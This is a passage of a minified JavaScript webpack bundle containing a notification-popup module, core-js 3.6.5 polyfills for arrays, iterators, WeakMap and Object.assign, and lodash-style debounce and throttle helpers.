e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,n=$(t);if(n.length>0){var s=n.data("timer-running")||!1;n.empty(),n.addClass("active"),n.append(e),r(n),s||(n.data("timer-running",!0),setTimeout((function(){n.data("timer-running",!1),a(n)}),i))}},eventHandlers:{handleNotificationClose:r}}},26:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},27:function(e,t,i){(function(t){var i;i=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function i(e,t){return e(t={exports:{}},t.exports),t.exports}var a=function(e){return e&&e.Math==Math&&e},r=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof e&&e)||Function("return this")(),n=function(e){try{return!!e()}catch(e){return!0}},s=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(e){var t=l(this,e);return!!t&&t.enumerable}:o},c=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},d={}.toString,h=function(e){return d.call(e).slice(8,-1)},p="".split,f=n((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==h(e)?p.call(e,""):Object(e)}:Object,v=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},m=function(e){return f(v(e))},g=function(e){return"object"==typeof e?null!==e:"function"==typeof e},D=function(e,t){if(!g(e))return e;var i,a;if(t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;if("function"==typeof(i=e.valueOf)&&!g(a=i.call(e)))return a;if(!t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,y=function(e,t){return b.call(e,t)},C=r.document,w=g(C)&&g(C.createElement),E=function(e){return w?C.createElement(e):{}},x=!s&&!n((function(){return 7!=Object.defineProperty(E("div"),"a",{get:function(){return 7}}).a})),$=Object.getOwnPropertyDescriptor,S={f:s?$:function(e,t){if(e=m(e),t=D(t,!0),x)try{return $(e,t)}catch(e){}if(y(e,t))return c(!u.f.call(e,t),e[t])}},T=function(e){if(!g(e))throw TypeError(String(e)+" is not an object");return e},O=Object.defineProperty,F={f:s?O:function(e,t,i){if(T(e),t=D(t,!0),T(i),x)try{return O(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(e[t]=i.value),e}},k=s?function(e,t,i){return F.f(e,t,c(1,i))}:function(e,t,i){return e[t]=i,e},M=function(e,t){try{k(r,e,t)}catch(i){r[e]=t}return t},A=r["__core-js_shared__"]||M("__core-js_shared__",{}),P=Function.toString;"function"!=typeof A.inspectSource&&(A.inspectSource=function(e){return P.call(e)});var j,z,B,L=A.inspectSource,_=r.WeakMap,I="function"==typeof _&&/native code/.test(L(_)),N=i((function(e){(e.exports=function(e,t){return A[e]||(A[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,G=Math.random(),W=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++R+G).toString(36)},V=N("keys"),H=function(e){return V[e]||(V[e]=W(e))},q={},Y=r.WeakMap;if(I){var X=new Y,U=X.get,K=X.has,J=X.set;j=function(e,t){return J.call(X,e,t),t},z=function(e){return U.call(X,e)||{}},B=function(e){return K.call(X,e)}}else{var Q=H("state");q[Q]=!0,j=function(e,t){return k(e,Q,t),t},z=function(e){return y(e,Q)?e[Q]:{}},B=function(e){return y(e,Q)}}var Z={set:j,get:z,has:B,enforce:function(e){return B(e)?z(e):j(e,{})},getterFor:function(e){return function(t){var i;if(!g(t)||(i=z(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return i}}},ee=i((function(e){var t=Z.get,i=Z.enforce,a=String(String).split("String");(e.exports=function(e,t,n,s){var o=!!s&&!!s.unsafe,l=!!s&&!!s.enumerable,u=!!s&&!!s.noTargetGet;"function"==typeof n&&("string"!=typeof t||y(n,"name")||k(n,"name",t),i(n).source=a.join("string"==typeof t?t:"")),e!==r?(o?!u&&e[t]&&(l=!0):delete e[t],l?e[t]=n:k(e,t,n)):l?e[t]=n:M(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&t(this).source||L(this)}))})),te=r,ie=function(e){return"function"==typeof e?e:void 0},ae=function(e,t){return arguments.length<2?ie(te[e])||ie(r[e]):te[e]&&te[e][t]||r[e]&&r[e][t]},re=Math.ceil,ne=Math.floor,se=function(e){return isNaN(e=+e)?0:(e>0?ne:re)(e)},oe=Math.min,le=function(e){return e>0?oe(se(e),9007199254740991):0},ue=Math.max,ce=Math.min,de=function(e){return function(t,i,a){var r,n=m(t),s=le(n.length),o=function(e,t){var i=se(e);return i<0?ue(i+t,0):ce(i,t)}(a,s);if(e&&i!=i){for(;s>o;)if((r=n[o++])!=r)return!0}else for(;s>o;o++)if((e||o in n)&&n[o]===i)return e||o||0;return!e&&-1}},he=(de(!0),de(!1)),pe=function(e,t){var i,a=m(e),r=0,n=[];for(i in a)!y(q,i)&&y(a,i)&&n.push(i);for(;t.length>r;)y(a,i=t[r++])&&(~he(n,i)||n.push(i));return n},fe=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],ve=fe.concat("length","prototype"),me={f:Object.getOwnPropertyNames||function(e){return pe(e,ve)}},ge={f:Object.getOwnPropertySymbols},De=ae("Reflect","ownKeys")||function(e){var t=me.f(T(e)),i=ge.f;return i?t.concat(i(e)):t},be=function(e,t){for(var i=De(t),a=F.f,r=S.f,n=0;n<i.length;n++){var s=i[n];y(e,s)||a(e,s,r(t,s))}},ye=/#|\.prototype\./,Ce=function(e,t){var i=Ee[we(e)];return i==$e||i!=xe&&("function"==typeof t?n(t):!!t)},we=Ce.normalize=function(e){return String(e).replace(ye,".").toLowerCase()},Ee=Ce.data={},xe=Ce.NATIVE="N",$e=Ce.POLYFILL="P",Se=Ce,Te=S.f,Oe=function(e,t){var i,a,n,s,o,l=e.target,u=e.global,c=e.stat;if(i=u?r:c?r[l]||M(l,{}):(r[l]||{}).prototype)for(a in t){if(s=t[a],n=e.noTargetGet?(o=Te(i,a))&&o.value:i[a],!Se(u?a:l+(c?".":"#")+a,e.forced)&&void 0!==n){if(typeof s==typeof n)continue;be(s,n)}(e.sham||n&&n.sham)&&k(s,"sham",!0),ee(i,a,s,e)}},Fe=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},ke=function(e,t,i){if(Fe(e),void 0===t)return e;switch(i){case 0:return function(){return e.call(t)};case 1:return function(i){return e.call(t,i)};case 2:return function(i,a){return e.call(t,i,a)};case 3:return function(i,a,r){return e.call(t,i,a,r)}}return function(){return e.apply(t,arguments)}},Me=function(e){return Object(v(e))},Ae=Array.isArray||function(e){return"Array"==h(e)},Pe=!!Object.getOwnPropertySymbols&&!n((function(){return!String(Symbol())})),je=Pe&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ze=N("wks"),Be=r.Symbol,Le=je?Be:Be&&Be.withoutSetter||W,_e=function(e){return y(ze,e)||(Pe&&y(Be,e)?ze[e]=Be[e]:ze[e]=Le("Symbol."+e)),ze[e]},Ie=_e("species"),Ne=function(e,t){var i;return Ae(e)&&("function"!=typeof(i=e.constructor)||i!==Array&&!Ae(i.prototype)?g(i)&&null===(i=i[Ie])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===t?0:t)},Re=[].push,Ge=function(e){var t=1==e,i=2==e,a=3==e,r=4==e,n=6==e,s=5==e||n;return function(o,l,u,c){for(var d,h,p=Me(o),v=f(p),m=ke(l,u,3),g=le(v.length),D=0,b=c||Ne,y=t?b(o,g):i?b(o,0):void 0;g>D;D++)if((s||D in v)&&(h=m(d=v[D],D,p),e))if(t)y[D]=h;else if(h)switch(e){case 3:return!0;case 5:return d;case 6:return D;case 2:Re.call(y,d)}else if(r)return!1;return n?-1:a||r?r:y}},We={forEach:Ge(0),map:Ge(1),filter:Ge(2),some:Ge(3),every:Ge(4),find:Ge(5),findIndex:Ge(6)},Ve=function(e,t){var i=[][e];return!!i&&n((function(){i.call(null,t||function(){throw 1},1)}))},He=Object.defineProperty,qe={},Ye=function(e){throw e},Xe=function(e,t){if(y(qe,e))return qe[e];t||(t={});var i=[][e],a=!!y(t,"ACCESSORS")&&t.ACCESSORS,r=y(t,0)?t[0]:Ye,o=y(t,1)?t[1]:void 0;return qe[e]=!!i&&!n((function(){if(a&&!s)return!0;var e={length:-1};a?He(e,1,{enumerable:!0,get:Ye}):e[1]=1,i.call(e,r,o)}))},Ue=We.forEach,Ke=Ve("forEach"),Je=Xe("forEach"),Qe=Ke&&Je?[].forEach:function(e){return Ue(this,e,arguments.length>1?arguments[1]:void 0)};Oe({target:"Array",proto:!0,forced:[].forEach!=Qe},{forEach:Qe});var Ze={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var et in Ze){var tt=r[et],it=tt&&tt.prototype;if(it&&it.forEach!==Qe)try{k(it,"forEach",Qe)}catch(e){it.forEach=Qe}}var at,rt,nt=!("undefined"==typeof window||!window.document||!window.document.createElement),st=ae("navigator","userAgent")||"",ot=r.process,lt=ot&&ot.versions,ut=lt&&lt.v8;ut?rt=(at=ut.split("."))[0]+at[1]:st&&(!(at=st.match(/Edge\/(\d+)/))||at[1]>=74)&&(at=st.match(/Chrome\/(\d+)/))&&(rt=at[1]);var ct=rt&&+rt,dt=_e("species"),ht=We.filter,pt=function(e){return ct>=51||!n((function(){var t=[];return(t.constructor={})[dt]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}("filter"),ft=Xe("filter");Oe({target:"Array",proto:!0,forced:!pt||!ft},{filter:function(e){return ht(this,e,arguments.length>1?arguments[1]:void 0)}});var vt,mt=Object.keys||function(e){return pe(e,fe)},gt=s?Object.defineProperties:function(e,t){T(e);for(var i,a=mt(t),r=a.length,n=0;r>n;)F.f(e,i=a[n++],t[i]);return e},Dt=ae("document","documentElement"),bt=H("IE_PROTO"),yt=function(){},Ct=function(e){return"<script>"+e+"<\/script>"},wt=function(){try{vt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;wt=vt?function(e){e.write(Ct("")),e.close();var t=e.parentWindow.Object;return e=null,t}(vt):((t=E("iframe")).style.display="none",Dt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(Ct("document.F=Object")),e.close(),e.F);for(var i=fe.length;i--;)delete wt.prototype[fe[i]];return wt()};q[bt]=!0;var Et=Object.create||function(e,t){var i;return null!==e?(yt.prototype=T(e),i=new yt,yt.prototype=null,i[bt]=e):i=wt(),void 0===t?i:gt(i,t)},xt=_e("unscopables"),$t=Array.prototype;null==$t[xt]&&F.f($t,xt,{configurable:!0,value:Et(null)});var St,Tt,Ot,Ft=function(e){$t[xt][e]=!0},kt={},Mt=!n((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),At=H("IE_PROTO"),Pt=Object.prototype,jt=Mt?Object.getPrototypeOf:function(e){return e=Me(e),y(e,At)?e[At]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?Pt:null},zt=_e("iterator"),Bt=!1;[].keys&&("next"in(Ot=[].keys())?(Tt=jt(jt(Ot)))!==Object.prototype&&(St=Tt):Bt=!0),null==St&&(St={}),y(St,zt)||k(St,zt,(function(){return this}));var Lt={IteratorPrototype:St,BUGGY_SAFARI_ITERATORS:Bt},_t=F.f,It=_e("toStringTag"),Nt=function(e,t,i){e&&!y(e=i?e:e.prototype,It)&&_t(e,It,{configurable:!0,value:t})},Rt=Lt.IteratorPrototype,Gt=function(){return this},Wt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,i={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),t=i instanceof Array}catch(e){}return function(i,a){return T(i),function(e){if(!g(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(a),t?e.call(i,a):i.__proto__=a,i}}():void 0),Vt=Lt.IteratorPrototype,Ht=Lt.BUGGY_SAFARI_ITERATORS,qt=_e("iterator"),Yt=function(){return this},Xt=function(e,t,i,a,r,n,s){!function(e,t,i){var a=t+" Iterator";e.prototype=Et(Rt,{next:c(1,i)}),Nt(e,a,!1),kt[a]=Gt}(i,t,a);var o,l,u,d=function(e){if(e===r&&m)return m;if(!Ht&&e in f)return f[e];switch(e){case"keys":case"values":case"entries":return function(){return new i(this,e)}}return function(){return new i(this)}},h=t+" Iterator",p=!1,f=e.prototype,v=f[qt]||f["@@iterator"]||r&&f[r],m=!Ht&&v||d(r),g="Array"==t&&f.entries||v;if(g&&(o=jt(g.call(new e)),Vt!==Object.prototype&&o.next&&(jt(o)!==Vt&&(Wt?Wt(o,Vt):"function"!=typeof o[qt]&&k(o,qt,Yt)),Nt(o,h,!0))),"values"==r&&v&&"values"!==v.name&&(p=!0,m=function(){return v.call(this)}),f[qt]!==m&&k(f,qt,m),kt[t]=m,r)if(l={values:d("values"),keys:n?m:d("keys"),entries:d("entries")},s)for(u in l)(Ht||p||!(u in f))&&ee(f,u,l[u]);else Oe({target:t,proto:!0,forced:Ht||p},l);return l},Ut=Z.set,Kt=Z.getterFor("Array Iterator"),Jt=Xt(Array,"Array",(function(e,t){Ut(this,{type:"Array Iterator",target:m(e),index:0,kind:t})}),(function(){var e=Kt(this),t=e.target,i=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values");kt.Arguments=kt.Array,Ft("keys"),Ft("values"),Ft("entries");var Qt=Object.assign,Zt=Object.defineProperty,ei=!Qt||n((function(){if(s&&1!==Qt({b:1},Qt(Zt({},"a",{enumerable:!0,get:function(){Zt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},i=Symbol();return e[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Qt({},e)[i]||"abcdefghijklmnopqrst"!=mt(Qt({},t)).join("")}))?function(e,t){for(var i=Me(e),a=arguments.length,r=1,n=ge.f,o=u.f;a>r;)for(var l,c=f(arguments[r++]),d=n?mt(c).concat(n(c)):mt(c),h=d.length,p=0;h>p;)l=d[p++],s&&!o.call(c,l)||(i[l]=c[l]);return i}:Qt;Oe({target:"Object",stat:!0,forced:Object.assign!==ei},{assign:ei});var ti={};ti[_e("toStringTag")]="z";var ii="[object z]"===String(ti),ai=_e("toStringTag"),ri="Arguments"==h(function(){return arguments}()),ni=ii?h:function(e){var t,i,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(i=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),ai))?i:ri?h(t):"Object"==(a=h(t))&&"function"==typeof t.callee?"Arguments":a},si=ii?{}.toString:function(){return"[object "+ni(this)+"]"};ii||ee(Object.prototype,"toString",si,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),ci=RegExp(li+li+"*$"),di=function(e){return function(t){var i=String(v(t));return 1&e&&(i=i.replace(ui,"")),2&e&&(i=i.replace(ci,"")),i}},hi=(di(1),di(2),di(3)),pi=r.parseInt,fi=/^[+-]?0[Xx]/,vi=8!==pi(oi+"08")||22!==pi(oi+"0x16")?function(e,t){var i=hi(String(e));return pi(i,t>>>0||(fi.test(i)?16:10))}:pi;Oe({global:!0,forced:parseInt!=vi},{parseInt:vi});var mi=function(e){return function(t,i){var a,r,n=String(v(t)),s=se(i),o=n.length;return s<0||s>=o?e?"":void 0:(a=n.charCodeAt(s))<55296||a>56319||s+1===o||(r=n.charCodeAt(s+1))<56320||r>57343?e?n.charAt(s):a:e?n.slice(s,s+2):r-56320+(a-55296<<10)+65536}},gi={codeAt:mi(!1),charAt:mi(!0)},Di=gi.charAt,bi=Z.set,yi=Z.getterFor("String Iterator");Xt(String,"String",(function(e){bi(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=yi(this),i=t.string,a=t.index;return a>=i.length?{value:void 0,done:!0}:(e=Di(i,a),t.index+=e.length,{value:e,done:!1})}));var Ci=function(e,t,i){for(var a in t)ee(e,a,t[a],i);return e},wi=!n((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ei=i((function(e){var t=F.f,i=W("meta"),a=0,r=Object.isExtensible||function(){return!0},n=function(e){t(e,i,{value:{objectID:"O"+ ++a,weakData:{}}})},s=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!g(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!y(e,i)){if(!r(e))return"F";if(!t)return"E";n(e)}return e[i].objectID},getWeakData:function(e,t){if(!y(e,i)){if(!r(e))return!0;if(!t)return!1;n(e)}return e[i].weakData},onFreeze:function(e){return wi&&s.REQUIRED&&r(e)&&!y(e,i)&&n(e),e}};q[i]=!0})),xi=(Ei.REQUIRED,Ei.fastKey,Ei.getWeakData,Ei.onFreeze,_e("iterator")),$i=Array.prototype,Si=_e("iterator"),Ti=function(e,t,i,a){try{return a?t(T(i)[0],i[1]):t(i)}catch(t){var r=e.return;throw void 0!==r&&T(r.call(e)),t}},Oi=i((function(e){var t=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,i,a,r,n){var s,o,l,u,c,d,h,p,f=ke(i,a,r?2:1);if(n)s=e;else{if("function"!=typeof(o=function(e){if(null!=e)return e[Si]||e["@@iterator"]||kt[ni(e)]}(e)))throw TypeError("Target is not iterable");if(void 0!==(p=o)&&(kt.Array===p||$i[xi]===p)){for(l=0,u=le(e.length);u>l;l++)if((c=r?f(T(h=e[l])[0],h[1]):f(e[l]))&&c instanceof t)return c;return new t(!1)}s=o.call(e)}for(d=s.next;!(h=d.call(s)).done;)if("object"==typeof(c=Ti(s,f,h.value,r))&&c&&c instanceof t)return c;return new t(!1)}).stop=function(e){return new t(!0,e)}})),Fi=function(e,t,i){if(!(e instanceof t))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return e},ki=_e("iterator"),Mi=!1;try{var Ai=0,Pi={next:function(){return{done:!!Ai++}},return:function(){Mi=!0}};Pi[ki]=function(){return this},Array.from(Pi,(function(){throw 2}))}catch(e){}var ji=function(e,t,i){var a=-1!==e.indexOf("Map"),s=-1!==e.indexOf("Weak"),o=a?"set":"add",l=r[e],u=l&&l.prototype,c=l,d={},h=function(e){var t=u[e];ee(u,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(s&&!g(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return s&&!g(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(s&&!g(e))&&t.call(this,0===e?0:e)}:function(e,i){return t.call(this,0===e?0:e,i),this})};if(Se(e,"function"!=typeof l||!(s||u.forEach&&!n((function(){(new l).entries().next()})))))c=i.getConstructor(t,e,a,o),Ei.REQUIRED=!0;else if(Se(e,!0)){var p=new c,f=p[o](s?{}:-0,1)!=p,v=n((function(){p.has(1)})),m=function(e,t){if(!t&&!Mi)return!1;var i=!1;try{var a={};a[ki]=function(){return{next:function(){return{done:i=!0}}}},e(a)}catch(e){}return i}((function(e){new l(e)})),D=!s&&n((function(){for(var e=new l,t=5;t--;)e[o](t,t);return!e.has(-0)}));m||((c=t((function(t,i){Fi(t,c,e);var r=function(e,t,i){var a,r;return Wt&&"function"==typeof(a=t.constructor)&&a!==i&&g(r=a.prototype)&&r!==i.prototype&&Wt(e,r),e}(new l,t,c);return null!=i&&Oi(i,r[o],r,a),r}))).prototype=u,u.constructor=c),(v||D)&&(h("delete"),h("has"),a&&h("get")),(D||f)&&h(o),s&&u.clear&&delete u.clear}return d[e]=c,Oe({global:!0,forced:c!=l},d),Nt(c,e),s||i.setStrong(c,e,a),c},zi=Ei.getWeakData,Bi=Z.set,Li=Z.getterFor,_i=We.find,Ii=We.findIndex,Ni=0,Ri=function(e){return e.frozen||(e.frozen=new Gi)},Gi=function(){this.entries=[]},Wi=function(e,t){return _i(e.entries,(function(e){return e[0]===t}))};Gi.prototype={get:function(e){var t=Wi(this,e);if(t)return t[1]},has:function(e){return!!Wi(this,e)},set:function(e,t){var i=Wi(this,e);i?i[1]=t:this.entries.push([e,t])},delete:function(e){var t=Ii(this.entries,(function(t){return t[0]===e}));return~t&&this.entries.splice(t,1),!!~t}};var Vi={getConstructor:function(e,t,i,a){var r=e((function(e,n){Fi(e,r,t),Bi(e,{type:t,id:Ni++,frozen:void 0}),null!=n&&Oi(n,e[a],e,i)})),n=Li(t),s=function(e,t,i){var a=n(e),r=zi(T(t),!0);return!0===r?Ri(a).set(t,i):r[a.id]=i,e};return Ci(r.prototype,{delete:function(e){var t=n(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).delete(e):i&&y(i,t.id)&&delete i[t.id]},has:function(e){var t=n(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).has(e):i&&y(i,t.id)}}),Ci(r.prototype,i?{get:function(e){var t=n(this);if(g(e)){var i=zi(e);return!0===i?Ri(t).get(e):i?i[t.id]:void 0}},set:function(e,t){return s(this,e,t)}}:{add:function(e){return s(this,e,!0)}}),r}},Hi=(i((function(e){var t,i=Z.enforce,a=!r.ActiveXObject&&"ActiveXObject"in r,n=Object.isExtensible,s=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o=e.exports=ji("WeakMap",s,Vi);if(I&&a){t=Vi.getConstructor(s,"WeakMap",!0),Ei.REQUIRED=!0;var l=o.prototype,u=l.delete,c=l.has,d=l.get,h=l.set;Ci(l,{delete:function(e){if(g(e)&&!n(e)){var a=i(this);return a.frozen||(a.frozen=new t),u.call(this,e)||a.frozen.delete(e)}return u.call(this,e)},has:function(e){if(g(e)&&!n(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)||a.frozen.has(e)}return c.call(this,e)},get:function(e){if(g(e)&&!n(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)?d.call(this,e):a.frozen.get(e)}return d.call(this,e)},set:function(e,a){if(g(e)&&!n(e)){var r=i(this);r.frozen||(r.frozen=new t),c.call(this,e)?h.call(this,e,a):r.frozen.set(e,a)}else h.call(this,e,a);return this}})}})),_e("iterator")),qi=_e("toStringTag"),Yi=Jt.values;for(var Xi in Ze){var Ui=r[Xi],Ki=Ui&&Ui.prototype;if(Ki){if(Ki[Hi]!==Yi)try{k(Ki,Hi,Yi)}catch(e){Ki[Hi]=Yi}if(Ki[qi]||k(Ki,qi,Xi),Ze[Xi])for(var Ji in Jt)if(Ki[Ji]!==Jt[Ji])try{k(Ki,Ji,Jt[Ji])}catch(e){Ki[Ji]=Jt[Ji]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ea=/^0b[01]+$/i,ta=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof e&&e&&e.Object===Object&&e,ra="object"==typeof self&&self&&self.Object===Object&&self,na=aa||ra||Function("return this")(),sa=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return na.Date.now()};function ca(e,t,i){var a,r,n,s,o,l,u=0,c=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var i=a,n=r;return a=r=void 0,u=t,s=e.apply(n,i)}function f(e){return u=e,o=setTimeout(m,t),c?p(e):s}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=n}function m(){var e=ua();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?la(i,n-(e-u)):i}(e))}function g(e){return o=void 0,h&&a?p(e):(a=r=void 0,s)}function D(){var e=ua(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),p(l)}return void 0===o&&(o=setTimeout(m,t)),s}return t=ha(t)||0,da(i)&&(c=!!i.leading,n=(d="maxWait"in i)?oa(ha(i.maxWait)||0,t):n,h="trailing"in i?!!i.trailing:h),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?s:g(ua())},D}function da(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function ha(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==sa.call(e)}(e))return NaN;if(da(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=da(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Qi,"");var i=ea.test(e);return i||ta.test(e)?ia(e.slice(2),i?2:8):Zi.test(e)?NaN:+e}var pa=function(e,t,i){var a=!0,r=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return da(i)&&(a="leading"in i?!!i.leading:a,r="trailing"in i?!!i.trailing:r),ca(e,t,{leading:a,maxWait:t,trailing:r})},fa=/^\s+|\s+$/g,va=/^[-+]0x[0-9a-f]+$/i,ma=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,Da=parseInt,ba="object"==typeof e&&e&&e.Object===Object&&e,ya="object"==typeof self&&self&&self.Object===Object&&self,Ca=ba||ya||Function("return this")(),wa=Object.prototype.toString,Ea=Math.max,xa=Math.min,$a=function(){return Ca.Date.now()};function Sa(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ta(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==wa.call(e)}(e))return NaN;if(Sa(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Sa(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(fa,"");var i=ma.test(e);return i||ga.test(e)?Da(e.slice(2),i?2:8):va.test(e)?NaN:+e}var Oa=function(e,t,i){var a,r,n,s,o,l,u=0,c=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var i=a,n=r;return a=r=void 0,u=t,s=e.apply(n,i)}function f(e){return u=e,o=setTimeout(m,t),c?p(e):s}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=n}function m(){var e=$a();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?xa(i,n-(e-u)):i}(e))}function g(e){return o=void 0,h&&a?p(e):(a=r=void 0,s)}function D(){var e=$a(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),p(l)}return void 0===o&&(o=setTimeout(m,t)),s}return t=Ta(t)||0,Sa(i)&&(c=!!i.leading,n=(d="maxWait"in i)?Ea(Ta(i.maxWait)||0,t):n,h="trailing"in i?!!i.trailing:h),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?s:g($a())},D},Fa=/^\[object .+?Constructor\]$/,ka="object"==typeof e&&e&&e.Object===Object&&e,Ma="object"==typeof self&&self&&self.Object===Object&&self,Aa=ka||Ma||Function("return this")(),Pa=Array.prototype,ja=Function.prototype,za=Object.prototype,Ba=Aa["__core-js_shared__"],La=function(){var e=/[^.]+$/.exec(Ba&&Ba.keys&&Ba.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),_a=ja.toString,Ia=za.hasOwnProperty,Na=za.toString,Ra=RegExp("^"+_a.call(Ia).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ga=Pa.splice,Wa=Ja(Aa,"Map"),Va=Ja(Object,"create");function Ha(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function qa(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ya(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Xa(e,t){for(var i,a,r=e.length;r--;)if((i=e[r][0])===(a=t)||i!=i&&a!=a)return r;return-1}function Ua(e){return!(!Za(e)||(t=e,La&&La in t))&&(function(e){var t=Za(e)?Na.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?Ra:Fa).test(function(e){if(null!=e){try{return _a.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e));var t}function Ka(e,t){var 